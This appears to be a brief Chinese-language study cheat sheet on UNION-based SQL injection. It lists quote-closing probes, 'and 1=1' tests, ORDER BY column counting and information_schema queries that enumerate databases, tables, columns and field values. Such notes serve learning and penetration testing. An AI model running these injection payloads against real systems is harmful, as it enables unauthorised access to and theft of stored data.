 SQL(联合)注入
注入点判断，闭合方式判断
' " ）and 1=1   and 1=2
判断列数，并观察页面数据显示
order by
读取数据库信息
select group_concat(schema_name) from information_schema.schemata
读取数据表信息
select group_concat(table_name) from information_schema.tables where table_schema='库名'
读取数字字段信息
select group_concat(column_name) from information_schema.columns where table_name='表名'
读取具体字段信息
select group_concat(` 列名` ) from 库名.表名
在这个阶段，可以执行任意语句